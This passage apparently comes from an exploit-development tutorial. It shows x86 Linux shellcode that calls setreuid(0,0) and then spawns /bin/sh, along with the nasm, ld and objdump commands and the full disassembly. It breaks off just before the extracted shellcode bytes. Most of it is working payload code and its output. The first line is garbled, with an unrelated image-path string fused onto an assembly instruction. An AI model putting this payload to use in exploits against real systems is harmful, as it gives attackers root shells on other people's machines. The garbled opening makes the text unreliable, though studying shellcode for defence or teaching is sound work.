lea edx, [ebx+12]
        int 0x80

        ender:
        call starter
        db '/bin/shNXXXXYYYY'
Now as usual assemble it, link it and dump and extract the shell code.
root@bt:~# nasm -f elf shellex.asm
root@bt:~# ld -o shellex shellex.o
root@bt:~# objdump -d shellex

shellex:     file format elf32-i386


Disassembly of section .text:

08048060 <_start>:
 8048060:       31 c0                   xor    %eax,%eax
 8048062:       b0 46                   mov    $0x46,%al
 8048064:       31 db                   xor    %ebx,%ebx
 8048066:       31 c9                   xor    %ecx,%ecx
 8048068:       cd 80                   int    $0x80
 804806a:       eb 16                   jmp    8048082 <ender>

0804806c <starter>:
 804806c:       5b                      pop    %ebx
 804806d:       31 c0                   xor    %eax,%eax
 804806f:       88 43 07                mov    %al,0x7(%ebx)
 8048072:       89 5b 08                mov    %ebx,0x8(%ebx)
 8048075:       89 43 0c                mov    %eax,0xc(%ebx)
 8048078:       b0 0b                   mov    $0xb,%al
 804807a:       8d 4b 08                lea    0x8(%ebx),%ecx
 804807d:       8d 53 0c                lea    0xc(%ebx),%edx
 8048080:       cd 80                   int    $0x80

08048082 <ender>:
 8048082:       e8 e5 ff ff ff          call   804806c <starter>
 8048087:       2f                      das
 8048088:       62 69 6e                bound  %ebp,0x6e(%ecx)
 804808b:       2f                      das
 804808c:       73 68                   jae    80480f6 <ender+0x74>
 804808e:       4e                      dec    %esi
 804808f:       58                      pop    %eax
 8048090:       58                      pop    %eax
 8048091:       58                      pop    %eax
 8048092:       58                      pop    %eax
 8048093:       59                      pop    %ecx
 8048094:       59                      pop    %ecx
 8048095:       59                      pop    %ecx
 8048096:       59                      pop    %ecx
The extracted shellcode looks like this